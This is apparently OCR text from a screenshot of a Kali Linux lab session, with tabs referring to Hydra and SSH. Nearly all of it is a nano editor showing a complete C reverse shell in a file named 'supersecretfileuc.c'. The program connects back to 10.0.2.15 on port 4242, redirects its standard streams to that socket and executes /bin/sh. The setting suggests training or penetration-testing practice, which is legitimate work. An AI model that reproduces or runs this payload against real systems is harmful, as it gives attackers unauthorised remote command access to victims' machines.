 File Machine View Input Devices Help
1 2 3 4
kali@kali: ~/Desktop
File Actions Edit View Help
SSH - HYDRA × Server - SSH × kali@kali: ~/Desktop ×
GNU nano 7.2 supersecretfileuc.c *
#include <sys/socket.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
#include <netinet/in.h>
#include <arpa/inet.h>
int main(void){
int port = 4242;
struct sockaddr_in revsockaddr;
int sockt = socket(AF_INET, SOCK_STREAM, 0);
revsockaddr.sin_family = AF_INET;
revsockaddr.sin_port = htons(port);
revsockaddr.sin_addr.s_addr = inet_addr("10.0.2.15");
connect(sockt, (struct sockaddr *) &revsockaddr,
sizeof(revsockaddr));
dup2(sockt, 0);
dup2(sockt, 1);
dup2(sockt, 2);
char * const argv[] = {"/bin/sh", NULL};
execve("/bin/sh", argv, NULL);
return 0;
}
Copyright © 2023 PBER | Powered by PBER
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W